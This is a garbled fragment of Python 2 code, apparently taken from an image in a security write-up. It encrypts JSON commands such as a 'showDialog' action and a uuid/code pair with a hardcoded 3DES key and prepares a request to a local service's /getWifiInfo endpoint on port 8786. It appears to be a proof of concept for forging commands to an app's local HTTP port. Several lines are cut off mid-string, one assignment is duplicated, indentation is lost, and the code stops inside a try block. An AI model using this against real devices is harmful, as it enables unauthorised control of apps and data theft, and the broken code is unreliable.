 def paymentResultReq(payload):
binddata = '''{"BusinessType":"ui","action":"showDialog","snifferCallback":"aaaaaaa","messa
binddata = '''{"uuid":"a025a3df9e5b168290514b31f728d988", "code" : "1233"} '''
host = "127.0.0.1"
key = "kM7hYp8lE69UjidhlPbD98Pm"
k = triple_des(key, ECB, "\0\0\0\0\0\0\0\0", pad = None, padmode = PAD_PKCS5)
data = k.encrypt(binddata)
data = base64.b64encode(data)
print b2a_hex(data)
print k.decrypt(data)
headers = { 'Content-Length':str(len(data)), 'Content-Type':'application/x-www-form-urlenco
'Host':'127.0.0.1', 'Connection':'close', 'Accept-Encoding':'gzip'}
try:
url = "http://%s:8786/getWifiInfo?uuid=a025a3df9e5b168290514b31f728d988" % host